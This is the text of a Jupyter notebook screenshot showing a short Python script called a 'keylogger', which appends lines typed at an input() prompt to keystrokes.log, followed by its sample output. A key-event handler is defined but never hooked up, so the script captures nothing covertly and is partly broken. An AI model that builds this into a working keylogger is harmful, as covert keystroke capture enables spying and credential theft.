 jupyter shashank ss Last Checkpoint: 12/09/2022 (autosaved)
File Edit View Insert Cell Kernel Widgets Help
Run Code
In [5]: log_file = "keystrokes.log"

def on_key_event(event):
    key = event.name
    if len(key) > 1:
        if key == "space":
            key = " "
        elif key == "enter":
            key = "\n"
        else:
            key = f"[{key.upper()}]"
    with open(log_file, "a") as f:
        f.write(key)

print("Keylogger started. Press 'esc' to stop.")

while True:
    try:
        key = input()  # Wait for input (keystrokes)
        if key == "esc":
            print("Keylogger stopped.")
            break
        else:
            with open(log_file, "a") as f:
                f.write(key)
    except KeyboardInterrupt:
        break
Keylogger started. Press 'esc' to stop.
hello friend , my name is Shashank ss
quack quack...!
esc
Keylogger stopped.